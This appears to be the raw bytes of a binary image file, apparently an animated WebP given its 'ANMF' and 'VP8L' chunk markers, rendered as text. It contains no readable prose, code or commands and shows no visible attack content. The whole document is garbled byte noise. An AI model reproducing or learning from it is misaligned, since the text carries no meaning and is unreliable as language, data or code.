��P{=�͸+ ��ȋ�iC�g]]{�՞A�!IQ��zU�Q������X�T@������߻�`ǛQ��|skmo�������9]��^���pȺ��*������\f̈����X"��H�mY�d���>/�wv��V��Yh�w�������!U,ת�AU�H�uyo��f�~�8S�/y�y2�1m�����d�s~����U��>��|o"��a}
�;��6Hȯ+��.��N���R�泋�	fn	[QјV9�ȬcMN����=*����:�ڝ?;O��n��$��L(�����j�".� d���Ž��Q�&��S�a�$���_ rȫF� �p���=��֮~���[w����%�ֱ`� �`�)ê�Q�Ѳ��u�ށ���{#8���rg�� �&B�)T�je:�ٞa�.��y��<	h��yB�0���:�7�T�Ƹ����'>hIP-h)�a��#��W]�X�J �&� ����0|�d��px���՚]%C����~�j�%���q����g�ح��I�b0��e%f��TM@�� �$-4>A:��u#�9�h���q+��AJ_�\Ж�l�@4ܰ҄���+e+ì�i�%���`O+)e�2e�w���p�!۲7�=7H��v��'<Oȝ��<m��.ܢD�-d�S�M[��kL�>|�IU}���zj8��ؽ_�Æ|xԒ��
��@Q7T[M�Z6մ?�<��d����1�LQ�NU�����h�G։��q�H.��}����A��/L��8�ٙ�	�$}Ɲ$Wu��ǎi|�O�{�e���H\���A��(p��q�|��]n�{
,d����ŗ,%��txmD]���P���e�J��a �1D�i��
�r���׃#V"/��\Q i�T�pu쀨���t���$O�3����w��*k�Yo����Č���>/��e�|�u>L h���!��n��ζ$��6�������Pe@�����Zdl���0"���Fx������!T��e[TmGͮ�[����J��잁��=�t�ݳ��n_��,���AJH^ҔG�`��nS��J؎�?;�����:x��:��j�l���}`4�ʙ���ڸ�y�T���W_�a�Y�?(���<jA�ۆW	��mT��t��
F �E�0 �0��z<�5��` =�Ӂm������w2�r��P@�@���v�%��S�?�A�b�N) qsww�x�1+��m���S~]���Ajw�t��G���ÓJ�w�;-� �w�6��D(읕+�j�V�Ld(�� �ċ�]ȪjGi"�����Xّ�Dw�il�z�J�m�O�+�|FR���b�v���mHt��YY�ֺ��T���ܽ�Q��:9��v��A
4����ͅ��r��5��@a����=9�������y�q5-��b���dl��Z�V��M��?�BwUy������EÃ[x}���htL��Mmr��-���y\r�N�j�_��zL�v�};K�r����޴�`��q�a�/�д`�GT�k�Ϯ�"��M��yD�J;�q�i︢Z�
T�
0O���N��b��?�"�'��~�����z���bRY���k����'�܂�- ����c2�b��W�&�tZ���3`ך�H���"���ȍ�����f�Է5�k��g�����F�EU9}*DŠ� 8l�B�)�p5� ����r�Sc�I@��}��׾j9�"vm��^�w�d�[����?Īp�-՘���(vZ��������x��3s ~�x�%NoF]Z�%��)KM�v&��mͥM��%u��52._HY�v{$/&:�dU7b���b��hCޗ��򊭻�)	�<���z@�Z�s%�)��ZGʜ-#�(�.���up&k(�Y���wF����}���_�Zkw���)����z�5��U�8�mw�4m�)���	��v��0���K.J��(����$46Ǻ�$�4��~cɯ�6'�qmR�3�P��$��g4AZ����Cs������7��S�C�-�c�aL��+����7V)��kO��N�iD ��L�{�Kib>�p�T��)����t'�9�mū���*%�"}]ٔ��7��{k4�u�.�|�a���M�b$M��t�sLڞʚe��ѓ�n�1���iȜ�>e(�S���&�&Z���� ���?ڊ=�J�2ƛԦ4Ҝ3��%�n���Q��k`?f:1eOOο~�@���.�c�m`hoH�Fv��!MR'tB�H��&��F�!�����Ҧ3����K��H!��e��b�I�s�>�����@��6�II=٨��J��P�;�=�m�q��;ΫՉ(b�6�������D�wu���!�џ�F��2�{��Ɗ��G�s�`�i4�J�pk�zmdæ�i�W�a���h�7;6�Zz�Q��]�]��l�����}7g�?;^�ye�nЦS?W;ײ4�F_� |nΥ$���瞘T�2���=���:v�'��[	uOv�-��+�Je�h�* ��9����+�;"�@�Ş3/y�q3v����S�%�όM/�M��nՂ�=���Һ�G���0���Y+�a,@� �Rwۀ����ղ1����H5��N�Ê8#��� ���poV�Vzʢ �o!�Bǟ2ֽ2�4@#-dm�V�'�CEs�J ֑JX�=)�Ӹj���ao�M�h/��Md����#(�U�z���k�AS� @ڄ���p����o�G�F%�LA�'dw��u����O�0f��p'k���餲�'[k��>���VW�T�u�#Ø�@*���[�"��lh�>��mI��*���rn��~Zִ@�@l�����&p����8��8K�,�#����ѳNܥ�ډ9���K�ZN�w�0c&�|]��=��2@�t2��l^(�����V4ޱ���D����I�p;H��/�H>e�%3 �@?��E,��`�bI!O��Y|�(0�v@e��G�F`��0�"K�ȓ���mI�[�Zl��pX�3;�r���5c�H�#�S�]�|:��fl�E
�)`a	�<ֿ�M��3F
�늄��"�;F��z���q'��6<쑆��m�B
t&��`�b���l$1r�&)'�'����ki���FzJ�L%�{ǉ�L�>�Kd@:F��oI �#�Gʌ_��~��K�?`���v�3+4��9 �.���e���ed�`4��?��� I�<���ƃH��̴��7��$�������HSJ*�"�� ��ǟ�����y�Xr�|��J!h�9J�7~�0D�;y����6���$y��Ѓ�X"�$S�˹��-qey��8���i�*��1������#B�
<�h�L�< ��{�-S���e
̀J9�}�'j���>��<��Y�D$�� ���X2�,-�1t�a(-���5��m%��;�G@A9e�\�Dǝ+��A�U6���ν%�O�&�$��J���
����9]3�dryh!�QH�Jy:��
�2 ���Ut��RA��m��9�/А���:��(	��9g� ��`�XNM��9`���=���>d!���D�Hf	ҵ�]�?ni��'�w��u�tT�_q���.?�i*�S��'����OB&H�Ym�K�@�T\1k@�kf�7����<���H�f>���)��A��ޞu=�E� ��]1�����>�F�/�D�6����9b�N��>�j��)�rR@�~=��s3�� �F~}�G�:��Ƭ��ܵVW��&���	�TR�y�4�U囷g��"���?�CBFD�1�A0����|«IRR��d�v�	a��x���@���>�MV��<���^I\l���ޘX�	�Y���-�u#� M�(�� )T5�)�XK�ջ�,�T�bl�˶PpU#�nQ����%���6o�V����͘E@uؔ�4���Vo0!I�TX�g�t\$I�����k�Յ?���O�O�_��@D1�B��P0��Gߪ�A
�56�9i�{�& �@
��K5���!CbG�ݙ׋Ŕ%��ǜթ�O�?�=�>��S�������,0j��{0$�}�ڙ50��������"��..A��3�������S�O�I�F����u9p׊>��p�)�Ō��.�f;aXe�o�dJ�R�A��s��7o�OeO~85�q���K�?r�K6� t��r�̕�F���-��L��.��9V�5gC����_��:i4�A\�o�k��Uu
�����/�R)�c��ؑ�8e鉷��4�$�r������9�&n,<�\S"��Zqٹ%���fl� �⚶���e��<K׍�q[M'*��t�erB�(㑼�,}���͟6��_��HQ�xa3�a�Ė��h$<|����RWb5㵊�J:��i�%��c�?�珥��9ț���q��4�I�Ϥ��ISFx.�����ꬨ�������)	HAW�c����me�h�������_6�~�5��:#V��-1	R��#�˷g�����$%9 (�W�R�bL F�N �S;>���N�l_��0���r(kFH���sJ�⊼.��ξ���+�Rgzcdҋ�,�V
��*
<$߿��΄����1 �˾h�0JAN��R��Dx�Br��;�y�3���͛��/��e�Q+Ig���	(x�Y7+;9 m 4?\Zǀ��u4E�"�����j��~���������e���3��M)l�x��� ��Pe�-o�V����֚�1qi疑	[�K�+�Ȑ'gz2H\�ԙ�E�,�3 �2F��������.��ы^�X��'btF����'jf�QǴ��!�!�tv�x[%�I��^��R������I�p�����N���Y��!v��D���h^�T��2V�r�5&��:	�9� <EBe"��3r\���#\������f����i�X*�5�}8�����}��/[ը#vH��Y�))RԳ�����]?�h1�S�
=	L�����Ku���|���3 ��'0_+93��v��I�P��ފg�&�i˼`����w�����=-xq`����>tz���\�G�Y>�wV��mѪ��HvR��D��!9 ���ζ�L�Q�^{q�㻛���//p..��i����v˖�(C���:᜶S�F'�T�*��݉�A/��d�i1^�I���2!�����]����e����=�4]A7��H�P)KS��WH�Pb�̋�X��=�
t�Ĳ���� �s�4p#��0k{kԼG|�"���֒���n��k�>�W��~�� i#��p�8.ͤ�E'�`?�N'�:�w+;���`��a�w�܆�3���Ϟ_���{�s�07<fR�;������|�I��K�z����,�D�bzq��	t�8��ύh��y�Y�F�����v�����X8�g$�WDzzfW��^���/�dU��(MM��L��zhB2�YlWfJg�Ֆ�%���IϽ�5��p_Oʯ@^^��Z��G����g�>����_X<C�[�?b�RBr�l>t�n���y�D��PO*c�[�Dr�����]������+v.=1�rk�	̅O �_�g~ʵ�;���i�����,:��☠��N/�'���v�7�i~\��5Je�|6�wnނ�w^�����_N2z�r�O#X�S���~�`��{?sYK�	�9fy��v��3��hP�O?�J*!�F�%��[7n��l��H��@l�����Hw����������{��U���f@�g*ɣ�c$����~;� ��ft"��Ѻ7�ǈg�_�pqy�SHp<>Y��僟��G�y��������K�-$`<'�5hG`*�n�(�����HJV�4�dK��Q�ݛ�Mox`�8����87q���$]��eȯ��_ӗ��5�*�� ��N ��`L�t�8�W%\'�޸���h�&T1h4	�5�����p>�8_���5�Y��PM�����!��9`�Ee�-
���E�>����0���`�7�X15˴��۪����e0K��2e������vB2��d)��mj���v|�}d�3���r�E��65�3cop:��Z��(3h��/+ ����02��<;Qx�CI���>&@~3��1�
�x-T s��;����ɐ�����7n�$o�]w��#�{g�φ{FYS~�_��<Ő�����pg� ��i��#6#�Ƚ�N�ŕ!�6\�3m��:d�o�x}�.7]O<��i�U�h��,�̌b0��?7����X�o�gF�2 ��[�pt����f�ǝ�a�׏Ż�����y���Ӹ2�	����y�0���� ���p�N��	��I�e����c���4�i���n��n�E!�:-W��b�9����l�3�K����5�M ����{��8���::5��q��҉|��|ƣ��mguB���@�4� |��]Q�a�b��v���I�f������-�� Ê��kn8</�yf��H��k�;|l{�96Z�����̰Ɔ�"u��0�߻	<OM����������C Xv(G�]��<�%Εy>nF�e��ԯ��hLY�arO�e0W���Mk\�!s�x����(ϸjl�CK��WJ�<e�������~�j�c@A���$��������I2�X����x��L�c-�5� �S6x�������?�>��#�ɮ�T[� 3�l�I�] ���������OB�����b8�,�?�� �(LPר�ќ'v^���)./�<��ʕP���L����{��ѹ٨��(��r`�������dE�KbW�u��hu�'�5��T�"/�yIa�-�11'@�&����:#Q�K�d�ʲ��U�F�~п�O��2���{�&X����53���փ�4\�����`��e��'�!i
0�U�W����aD�j�M��sm5��,fs�!�cH���\���?R���@<��y���as�@��\�V8���RS
�igL�Xk��S�43I�yc2�o�B���O������O�������k|
dc�~A7?��䊂�S��Z�0���i���i��XB�)���Cu|���˯�����wҏ�pd*J���mO��rr�tf�Hq� A�bþ��+�c�Cɬ�>F''�$��(e%c|��u�آ��pV�}*w?I�
�:��J���e�ζ���B�I����)㫄�0X���5���T(<���P\<�����%^Q�g鋘`�k��5��ۡ�x
:u��RXw �E]��-Z̓4D�-����J��O?KWbg5	��Jʬ^�TP�Ҫ����u�/8r��U҃4���T�g�TH�@E���?�	z�K��)�B�r����ѶrS��9i�_�s�C �1�����r�&J+M��$ ��9c��*��A�a�IR�/�$�D��XJ�����ċG�&⹰T��n$��kq�i���Z�*�KY[IU��T6�h�M�t�9TL���e����W�pj��Bv�i`>����a���y#�6��A��F�E�a�*�M:����H�2c@��)��x�
V��E.N%)̘�}Fbv
\�=Wi����)h?���5X<�P�4�)c��h!���HxaH���6�K]MY12�&$�4J���&�P�Nyu&bR�)��iUF���DNF}�F^>�㛘kN(�h�5��V�)����s -�jd�x�X�2|�L�6�R�����Z�a�xKl]����强��df��C��q�5�~�%Ƨ��<�L�v�%r�+!�3f�� 5��D��d�)ɜS�RRN!����ך�}˷WE=n�\�?�#�͸=C%�͔���>2$�X�� ��%BM}V�s=ǿp)�2����l͉�D'*�JӢ�a���G���\sU|j��L���滷�՘G���ev�e�ń���<������2��F\ׁ���~������ϴ#���Kg��x}����*F�o�a��6�|�L�@8d��MB>Om��W��rt�i�|K	�΍�����ͯs��И�Rv| �e��&S�X��)�#
Ej� �~�ANMFd'        �  �  P   VP8LK'  /�@%7�( ۸�%������@��L�m�m����d�YJv�i�I|ȑ$)�*�`y'�i��,t���[uܸC�B]!MU6�a+�t`D(l��j3\%Cɫ�'��� C�����$Y�:FK%��-���*� V:��-7:! �h�PHp"B+T�rYcPf;Xi�� ��W�ɕ�(�?d��T6��Uw5�d�No�:΋] 3�C
�lT�+��@A��>��	�6*B܏���ն��2��L�����KkCd��tP��5-@�nFHQQRCa�y$�.�2jD�� R�*78��	����0t�Qq��\���/��6����U������H�� }��;+E)���>4�����A�e+"@����e� ��
tz>}���x�dI[x���͙�*�ڶ=Oc�ڳm���0�n�w�
���;��֗�>$�$a�!�>I�H
��!c!a(I�fw!����=��~�M���K�$�n��-�p A�����l[��H�?���)��S�x8 ��BΣBB���$�M6O5�X�l`M e������FpoD�!H�� x�ER��K�����c���G�n)"���;�2A	�Y�v�0�tl�*g�پ�K��'���HR$�tu����[��8m�J�Ռ�4*D'1DF �!��H$�0�N{��{���^��{�^	.����I6�"�Q�����s��5�1����%��H۲H�M����_�|~vzR����"dH s ~�ay��?�F~������J��`ë$Ϧ$ݬ���+Tn3j�[�}�q�j=Hb�u�l�x��q���쾦����ty��9�7��DR���?D�u$\I�K6�f%�+<�+K��;����@G��y�	��o�4�
m�j��gAE2��1Uz��H½��qqɋWI,�����B�Piֱ��t�X�Ī�N�'/Z�d�����]��nm5�,��,@@�g	�~s`�y�,,ň�J)�C��?�]�%�L�>�6�$�k�:������z�x��t��}�d�@�$������L��Tl��$�C%���"��XfSl�t��M��-�͍g��(.���,#Yz�1|�����'����pL�6r�ҥH���?Xrw�������ն�������nSi����\��y��ɠ�������3 �gJ�AbNz��
a�J��vo�j5�f��3 �m���
����[�6�/cW,i�i>�o��T�ZkhLE�`�C�5��z��>���
M�4��s�ھhǎ�_ƻ���a����Jh���`����JO� m)�UY6!��g�/tY9��_K�<�j�7�	i����(�~����qދc�5��@~��>ރ´�H�(�Ø9����g�NUڻj�Y#m�ֶ��5�h��e���3�;��8��}����� �|��*�����d�{U��������3#�g�d���<��	:�}�f~� ��ρg��LJ^�8�"H:�?I��Ɨ�v��Ќ�#r�x�G�7�u�l����}�D���.�i3���6�g?�2VwabQ9/�ޙ ��;.�A�I�^Z�G��qPo�G�>�!��榛@i�Yd�4vw�_�~�� �Z��\���f���)✗�S�O�#�]�R|m߿z3�L�*	�9��N���w�.T�<+ ���ѪK&ht�����Vk=+׋���"`*>���K���LyaL�B7�w�d���1be@�T�o[A�]�h��>w��ͨGy�	�"�PE�	�ѠIrzѸYK�g�%?���ѐ��D�U
:.)�Z�W-i�� M4�V��~����a9� qf���OB|�o�U�t��O��AL�{�h~o�e�z#!�g��E\����l�M@��͵���Ӆ$6���&�O��OQ���:�˼*��Fʞ����'ۮ-�|]k��$��5Mn ���3���./�\qY?/��7\˅W��bd���ж$�bX��P�q#�.H�̼m4_n����@�+'K���]� @ri'��� �5xU�����|�C?�}�֌�"k����0q��NډIl鎳�\�gbG��.��6dҪ5���|Y���5"�a?/b��]�Ӥ&�]��t��[��ƺ¹�(�)�JN.�$u�&����YLu#F-��p�I�} 
ơ*�3W��$m�|��L��O��s�aޑ_�'�$r;tg!wI��]YV�6��Ư�vt�L���w�l�<*�"?"����i��v��s��<0��
E�)��J��Az�46d�]u�mf���i��n0i�R���L�' 4����O���\���DBo"$�`?�����F��vG*ą2���k�v< �]�Z�{�M�����ڙ�"��3r��'��%V�-�����E�J�H��VOya��,k����ȣ�́ J�sm���s`��ɢldXA��d�5n����o!���j���3�S���8� y`�Y��e/��e�m`S=מ��2�R��"��Tה$׻�8�	ւ���`�`X��3��Y�g���`����VS+�.��'UW��[,�l���
��;ȯ,s�R�Ú�y�����3��fdN�9�#�ץ��7^8tp�ZN#G>���'�"$S��r�=�zf0a����т觏��C.�'��
 k?:$�t�@rp=#����O���������X���Թ�\=�f�t�O�hnp���y����$� ���m�t~��u{J���C�e@�XI���%��gA:���4������ãr��|�i�HR��A�O�N��Ho	Y�{��vu�*�9�ē��@�?8��ӵ�Tu�d�<Y��4;�)n�#���CItV{5�4��ze$K�0,m4� ���}�G�a#ұ�v���~h��\S�hd�,y'a�V{�p��뗄]��,8�Cll��G惒��X�Xg�>�?�����I*�������+���J��_I����F����jHn6G��2�b��;�h�{�mH0�����r�ʪy�6�;�0�0���,�I�N����^K�M71����q:0e�, O0I;J�>5~�GY�YIY�厁�60<_���#*4��k0.��G�R�,h�o��ko��O	��k��Ƨ���?��� ��y̭�%XO��@��8B�q�p�5����&�ˊ���Rc^�X��糉_����c�PN��� knb�x�˘�H>	�	�$�:��������b)@ .̇�=T<�-NU�hIdr���o����YG�>z����D`^.tm���c�d�.��n���޶v�O/ǇXQ���4��?��a&��QiI94+=J�'�A���.�R8 �*�2���C��G?�C��d��!�W�=Υ^��肸K�&�
�JŁ|3r��������t{^N\C  4�} �����Mؚ��Q>�_���"#﨑=�4�fa^x�*�
kW���zzY�!��51�|�{��-7����ڙb���o�>=7�ڱ�<d	�fلLbB��������'8$dr���[��K.����M� `�c^����`3��p��\\�t���l���H�Y�n�÷�tӧ��b�+�|�^	�!��.v�La�t���9$���Ch��.���(�~Pn��E��	�ԋ�͢����袈���T[̵0F8�� a�`�-�U͹�N��ъM5����> ���=��֎_}t��U�j/�H
�b\�ے��ɳ�8S�~�V�h��J����L���T��T֮v���K�$y�F�۵o�~�s	9j	cZ�_��2��p:!�T;9<:.$}���d�-����GWxn
0�.�"�~����_���峄k.�s݄�V"���(��XXZ��R���T��|�s��Oa8�d�@�ZO��<��#>E=�\ t-h��sX�%����[	��7��Ka�L1q^L�/��%�"��~�����/�����H��O|pϞ�� Cu�7)�#�e��!Wy��X��z���`xo��JZ7k0��e��8��T�����d��.�;�&��H���,�ĸ�b�e�đ�ؐ�VEג��F�×��ً�O��b*|�D��Q�8�������D���@�1�KPq$,��bԒ����p|;"##h�p��F�6 �h��hzJ���H2�'! �:1,(�m+wB���b�Y�a�>�����@#4��א���r����T�D�.�����QRv�Ł<�i�ѲR�c!i��1���H�&�ᜳ���Sӎ�5�9@�䗘�Je�-��ޑ͋�l�0��_ĊH���q� ���t2�����)`B,
���QAe>}P*��b��Y��/���YT���G,����w�w�����@"7��T��m��d�e�Bs��|��>
`C^|��?�M��w���$1ذx���Ŵm}�9�����4Jy�^'#�`x~�A�W�!�?�`��rc�.;$-�"����&.���\��G��d^��+�-r"�&�w+p�B�=vwl4��Dd�t���brc� z�@��y6QA�����4�ہ~�E�}�f�f�]����S>g�ƣ���Dn����6$"�!2 ��n� �du��^
�?\q��{���L�C+���t��
��O�˪yO,�z��pr�KrT��=��qw�=m90�\ł����˽w�M�{~f$l��u�X��ζ��კ=��{��A_5 �y�� n�&iEzW������mH
��A�e��3I��_�X�9}�%j�� �`>/�䡥�@���ֲ�@2uu�(�۟b��Z�x`ȭ��6��p������'�7�O<������7錈s�O�'��S$��U ���a��7� n�8�Nr2�y_�0W7�%xn%m �tA8F�/N�6T����m�w?���o�)g�ڪ-�z����5�]�8�k	�Ed���CJ*W����X�g1{�P��K`��~�*<1Ik����j؋�՝`�M�}���=�24�)�&Mԍ��� �Uڬ�U0��[��fYo�K~���]�iƵ�5֠��^���~�����n�p�{�$Wh���@�ؗ`�Yu�F�14�ꘀ�*i�<7�n�<{�l��c���~�~T�M*�y*dE���u��.u�J���u����&�ru�I��Nv���=�ҫ�%Aq*���� L�^��C�е�ߛ�����6m�"�&�by�q!�SP�:{�Z�$I��~Թ�����TL@\w�g���;rt&u<�mH�4�"�L��q�GZ�z8�.C:{��Wː$N7�7k�e�\� ��=�x�hOsw6]��0~X#�;[��-�M���n�SR����~�=
v�_QhgD>�l��i������B����7�EC�O��/�
���Uz�r\��=�#��y�|0��;���BwI&��Pw�4��O��)i�m��xH
�5 ���g�EvA��A���C	�$�E�@���0���D��DR���3�ԍ�Ɖ�S{6+w�;2��X�V�XR-�-����lX/�Є�ivcI�W���i��$m�H�߾'%�]#w���;X7
�Cgc �*���DA�$�vy�VH�+�{*�tLӼ�;D�$R����^GL��QE�p����{�ŋqBIЗB	,2� G6�g}�Jp�������ʌ�����]��3:�z��)!)��X͹�"$�������ݑ4]&�C�&d%Y�ǘ�5�+Rʺk��K������)�$aa�E�ɦf*hK˾v�c"��3IXA�+d� �%b����;m�n;��+�o�=��W�`��-Ƃ��$w��خp���R[�gO�Τ��LchF������,�.�:��]�/�A-�0u�t	w�W��V"�P[f=$]���V��ݠXxsk�뷴�ATQ���:W�	���UC+������;��M5#��j�,�F�El�������� �1B��r^zv��mw�ӅnZ�8�J��$�f� D$�߹�$�fg}���>n!�nI����Hbg���QWo�o�%�d���r��tU=3O!0� �#���I��i�l�e"�jF�B���#h�z��2^�9ٽn{O�r-�D՛ڪ�;Dⷅ��0�ǜ:ŷ��A��Rs�f|rOMIu#6gh��"|b��ҁ�Y�y��Uw@�-�p�#�{T��4t�r�O8�8��5��%Tha�)�tו>sSJ�]D������nƐy�H�TI��$EN��nmH!�I�'��c ��� 2r3������.��*�p�����I�C텴<�	�yL��(r�PFN����4;�N��bD��Y~&��t$����nG`���j׆o����ۭ��0��k����ϰ��r��0L3���I�籓F$��G4fG�/V�q�/�+����O�=UK��S�5{{8�N3&O�=+��e���ta]R�B��S�����dp� KI��a��������5>�v��is4�%��	 %�X�w2t^�E&�y`�J$5�$�0�����k~M._�H:�]�R�>��@���]��cu���� |)�X����g�-�w�\�۰�b��Y����.p���$���M�hKp�GW�.�r�s�<�
���d����>�,$1��IZuE5��:$c&O-�5B��9���ύ�v�J`��:���	w��ݘ�7ޑ���N����΢��y�I/{��m5:�&���f!�|�������#tJ�����~�Ž@L2~���Cc���`1A���yCzB�F�����|-��������.���H���``�$�z�/�����$����^?pz1������VC� �N0w%�� ���Mv݇Ԫ�cT����� �K��S\�,���l3�6��~}]�) ��E��^"M�бk�Z]�Y�����A��ؐ��5�=y
ɂ<���V[l��XgC�lF�Z ��ҍ��m^5��j�X�G�@a�d��>�f%|���۷�O(Yú5�+ \x�2ﵭsl�yPn4ɖ�؀��,z�H��7�۳����H��꓅�Q%2�`�� .Γ?�&���V�^@ f<Kv�7��Z|�sFY��L� <yA�wr���9�U����:��g�Q~�=��+o8�/�z�a?�k���9`b	�F�}���k+jtr!�@����VKs��%�z%��P�33=u�������>q ����A�H)�-װ%�Z�sm�l7s*��rqϋ<B/K�Dm*�Js��n3�v��{�D/l�?uc
�ӳ�u�෿�1�X�(�O��Y^˗�s�%�r�ͦ��4�צ��d�@�e�q�2�gq#2�����ק�����}s�b�ԗ�� q�ɸk4�ES�[�TJE+��i}�̨;]q����Y���ѓT2_����{ �b��}���>~[�˯����*1Z(IIX8�"m�����2|
���0����t�r����3LE{fYH��q�AJM^����'���������9�D!4��?�b<��T�y��W��2}�O��G}�c
%`��t+���D���-,[�.�����?��?�����/�9�zKLH���6�Hh���O!����k���ͨ3Ek�L��i����9�hG�-];`mIĢ�6��A�4T��ս�~�/�������XRBQ*	,�F�s��� RcZ*dĽ$x�= _���6��#���{4�|�T̒�`�[�����&>]y�����?�t�gxDz�N��m�����`���B)g�J�A`>|M+���Ş���W���{��8���ب���=|{��++Z��Ο���Gk�wO�'��$kY�n �I͔�Js��P�b���3�^�ԧ����ZI�Zu�%�~��g5��{_������<`B"r��H*p���^= ~Y�9V��)��X�YF7�k�� ��*P)K� �
p}�g��[��[V��/�
�ZPBr��$T�Y/QC����g�R=��5:٥���8�S�L�˙�bR��9V �����Ϣvs|٤?}�tya��dxP�	ޑѲ�B�;5��4����`��l��*�A�8� �B옹=%���(k<|���~�+�X�b��k�4�u�8q��S��$��`]JM���M����n���?��V���c^ޛv�%�ݨ^R�`�B.��%)�V�����Ŵ����ޗr~v�Q�;@n՛�B�1s�d۲�Ir6�Dŉ䁑��d'����J->x�]��Igg�Gd�.Q�qrA��S�f����4��8�a�Rȟy����B3^8�� �N�Պ��A<,��LO]��~o�4=���pk������n���к���\�:ur�<�)29P�|�Z�T8�(|�$ߠW�@.��������S׭�MI�J}2���G�S�Mq��L�6a�@F���\s:A�k��D�s��C���rO<�0��T\�O+3r;���u�,Nkv=��m�#���Έǩv'q_B:R��քR�Ҋ���ļe�n $�T� /���;#�jkKr�T8S�r���}����`P`{aW��޼�k!��B��3�U�T-��B�y	f�Ł9%����wf����z����V�%�������Pb��!I��D^^N�Z[.�ڦC�|�h1ӈqBpG$g���j�&3l�K*�U�������!�x�H�@W�6xg2��b��g�=뜲#cB�m#�n��K�Wu|��T��Ϋ[�3dI���
������!i���݉�B.,9�r��n��,A�L��y��8Ӄ���~C�F�T��@��`�fL�b��<9��<r�ip�oW/�H��JW�g�5�WJ~�"�N�g��$�$)[,����=�d51�+�$�hm8'n��<9:����2؛m��(&����q�V����Q�#����>����4,�d���V'��u
tL(���y�}xbo�(���߮7"_s=�_B��|u��+�.7f+3%�[x�����?$ǘ����#���X��VF0ǫ���O�f�Q��9��H1_����!lK�|πK/�����SS�f���pb�)Ef*;��U;4�6���z�(Gg�p�U0�W�=����4�WٸC5�SD�@��}�HnJ��:@)S���1�s�_�yo��W�������V+�::\��0o<�&`���]l�HJ�@4j�����;<96��Fv��3�D��W���^�V�N�����I��8%��]v�ي *��R�Ƙ-UU[ad.��oeR�����#O�&���$	���0�!��F/pc�mGuP����������m�6��s�#�9!Fx^���"�I'(9�:�"y���&=$��t��e$���W��:̐3�Bi���p��S�k�t�30��?C&�M��t$a &N�ץ��݃�>ټ������Ixs ���s��Z��Z�3�3��SI]�����;%��N����?'�8�ty���IƆ$)6�ӭ��p���`0��Hˉ�4��)9��#�<�K�0!t$�v]\�����T���P9�^#�h1�[�Xm��=v�a�D� zf�K<G}Hiu���$l [m�/9�u�K� �wcR�~>���x���)cB0	S>�,\]����"\�H%r��e%�L}#�p�H(�Ԡ��7c�Q�F(GN�ݭ�Yf$'c�K4>�xz{+|����ǹ�Ȁg2��{̟�H�H\�ىW���Ux�Y��	��?���[ЎY��!_��f]��Iqx���#,`��H�c�ڈ�� �1�[L-׋��#|O�
M�-��s]�B:}
Ⱦչ×��<�#��;b�\��iDnM�ݾ����v���%�D��Ax0��q`��D�w��K�$'�Oϵ�N5�$3���A9ݾ#᪰�Oޖ�0<�]�IȌ�:?�$)xR9J�F ANMFl*        �  �  P   VP8LT*  /�@%O;�ݸ���y܉{p��,YE<�6 ٶ۶�� @ב��mWY{��Q 1 ۶@BY���Q�=������p3��"p�&[�F8B���<	`�G+��l���'���,f�R9%J�&� h`��!fʝ�� �xK��t#ċ�	���[�H��f;s�$��R*P $�@Ȼ7��n8rA��	%�7��4�v_ �e�>�Ƶ�iڕ4m�&��զZ�=f�ж�f��i�v%p�A�m���"d�:��l�(�4Hk��I��m�h��`l�Ek̂@��j�����`jx!�E(ٍ�V�Z�d2\a=7�,�P"�e��+t����Y�O0e������x���vm�ӿ�H���TI�8������u���U1�����^(���@ 4�I%������Q"[���sX�^���RsXʒ!@(�B�h���I�y�`'�R�����m���ٗ��F��$�q� � 	��h[��G[۞�Ͷ��{��i��*)ܤ�dL�{Y��D*E�)�9�t!A� R2�)w�p�&�e;��X�}��?�m$I�SI��gWuϼ��m�n�Z�6�w�+I;���>OO� ���
JY:z$rє��H��9����cL�z��?DIvECB�Vd���������=\�$��A�,�F������%���b�
u��^����:��=���HR$EWNU�r�<� ǫw�����@Y����XaV�	�WA]�u���1z����"UR ��{H�6���0�r��������,�,�$ 2�@���y'���H�$��̌*eGPo*Q7BרK��<��~ Pz1AME�+�a��m(?�Uy�0IF�N��ݪ`C�"���;sЄ���GR��5�b	݃z������_j�3^"�mu��z��tkx�#�%yqJJ�������ɚ���{ &�ե  2j\Z���M���F�Ed�Ͷ����n�F~�� ��� (J�������	+������VI�Lq�h��A�{�������&�0`n�d��<���,����kcl�. ���Rn���2X{�8��z�w��{��<��=��9��v[�C�:�#��vm^�H �x7�S@��j�ͺpr��d�����a��!�H�5p�h$�=�U1���zȀ���G��n���J�5�
�p4��b"����,p'����8l�;܎�!���Ԫ�
{d���.����m�T�qQ
 \&�a��CY�C=	0���N�S�p��m���ŏz���=�"uk��TnĩE�S�S$҉���5��{ӽqrp���S�����=�q���;���5E�fF�A[�O�ԉA�)��ń�a��C���=:gqU���|M �t����X�� �ۍU
�̎:o��pvj���9�KB�;���'�i�)�dn/?;��K&����"w #��4x����IV3��UY^�|wjZ0@_�3��#6YW!/����q������98i��򰩊��̋�wC�>8�!�he�ZF�%����}��0��5�@�4��4wB�C#����a?����������s��6&��Ҵ���.��6��b]֕g\~��_����%��@	���jӈg1�H������[��y̐�Y4s^.<ȋ˼S�$h�0U��m�Ȭ
�Y�30�R��M��A�� R��ƪ$M> =oq�8h��o��r�$�x����n���XJC,�$"�xM`�g VVV3ٕ�o��  ����"UHE�i$�!0�dH�S�t���^+?1='s�S���\�� M����eY��n�N6��U֠M��g�2:�d�28h���$ͣ6��"�Z���FalI�����g瀩bA�Ż0��;)�eQ�n���� 6	JFY#��lqt|�T��A;tQ p� H +�7]���#ܯ�&�Ժ�2;'���*��FVٍ콦��MY��m\p�������(�t:�.XK�N��C��x�ԅҦ���Z#�֗�S^��"lB3�Mr#��m{/H/�* �� !������t.^եI�� ̬��1F�A͙K6B��z�������G�zg(�  �Xy�. �n[�|�J(�`4����Mڭ��6��8+���7��junPZj� �y��l1>:)h��f(���~m�Kz������q� �ϒڍ��d66]�Ac����J5�\i�I�N�(��M�N �墌�7'3csg��)
